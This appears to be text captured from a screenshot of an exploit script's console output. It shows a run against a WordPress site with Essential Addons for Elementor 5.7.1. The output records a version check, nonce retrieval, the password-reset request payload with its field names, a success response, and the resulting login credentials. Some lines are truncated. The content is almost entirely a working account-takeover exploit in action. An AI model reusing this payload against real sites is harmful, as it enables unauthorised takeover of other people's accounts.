 Essential Addons version: HTTP status code: 200
Response text: === Essential Addons for Elementor ===
Contributors: wpdevteam, Codetic, re_enter_rupok, Asif2BD, priyomukul, sumaiyasiddika, rudlinkon, robinwpdeve
laistauk
Tags: elementor, elements, addo
Version found: 5.7.1
5.7.1 - vulnerable!
Getting nonce: 67f4e9f8b0
Triggering exploit: Request payload: {'eael-resetpassword-submit': 'Reset', 'widget_id': 1, 'page_id': 1, 'eae
word-nonce': '67f4e9f8b0', 'eael-pass1': 'yzw_wordpress', 'eael-pass2': 'yzw_wordpress', 'rp_login': 'yzw_wor
Full response text: {"success":true,"data":{"message":"Your password has been reset."}}
done
All set! You can now login using the following credentials:
Username: yzw_wordpress
Password: yzw_wordpress